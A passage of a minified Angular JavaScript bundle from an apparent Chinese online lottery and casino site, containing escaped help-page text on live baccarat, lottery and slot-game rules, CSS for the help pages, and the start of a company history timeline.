753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=t["\u0275\u0275defineInjectable"]({factory:function(){return new l(t["\u0275\u0275inject"](d.a),t["\u0275\u0275inject"](s.a))},token:l,providedIn:"root"}),l}(),m=function(){function l(l,n){this.service=l,this.platform=n}return l.prototype.ngOnInit=function(){},l}(),f=t["\u0275crt"]({encapsulation:0,styles:[[".nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:36px 25px 10px 45px;border-bottom:1px solid #eaeaea}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:12px;color:#333;height:38px;line-height:38px;text-align:center}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;color:#333}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .onlineService[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutkf.png) no-repeat;width:203px;height:48px;display:block;margin:22px auto 0}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#333}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#c2a77d}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&u),u}),null,null)),t["\u0275did"](3,671744,null,0,c.s,[c.p,c.a,g.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){l(n,3,0,"/help/problem/"+n.context.$implicit.params)}),(function(l,n){l(n,2,0,t["\u0275nov"](n,3).target,t["\u0275nov"](n,3).href),l(n,4,0,n.context.$implicit.title)}))}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,C)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,1,"div",[["class","onlineService"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.service.navList)}),(function(l,n){var e=n.component;l(n,5,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}var O=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/common/common_banner.png"}return l.prototype.ngOnInit=function(){},l}(),b=t["\u0275crt"]({encapsulation:0,styles:[[".container[_ngcontent-%COMP%]{background:#1e0103;padding-top:60px}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{width:1000px;margin:0 auto}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   .aboutposition[_ngcontent-%COMP%]{height:37px;background:url(/pcCFPB/images/common/abouttitle.png) center no-repeat;width:290px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;background:url(/pcCFPB/images/common/aboutbg.png) top no-repeat;height:auto;min-height:611px;border-radius:10px;padding-bottom:20px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutleft.png) center no-repeat;width:240px;height:544px;margin-left:30px;float:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{background:#410002;width:688px;text-align:left;border:1px solid #620508;height:auto;padding:20px 26px;min-height:528px;margin:14px 20px 0 0;line-height:22px;color:#fff;float:right}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),t["\u0275did"](1,114688,null,0,r.a,[d.a,a.f],{bannerImage:[0,"bannerImage"]},null),(l()(),t["\u0275eld"](2,0,null,null,9,"div",[["class","container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"div",[["class","aboutposition"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"app-help-nav",[],null,null,null,h,f)),t["\u0275did"](8,114688,null,0,m,[p,d.a],null,null),(l()(),t["\u0275eld"](9,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),t["\u0275did"](11,212992,null,0,c.u,[c.b,t.ViewContainerRef,t.ComponentFactoryResolver,[8,null],t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,n.component.bannerImage),l(n,8,0),l(n,11,0)}),null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,P,b)),t["\u0275did"](1,114688,null,0,O,[s.a],null,null)],(function(l,n){l(n,1,0)}),null)}var _=t["\u0275ccf"]("app-help-index",O,v,{},{},[]),M=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7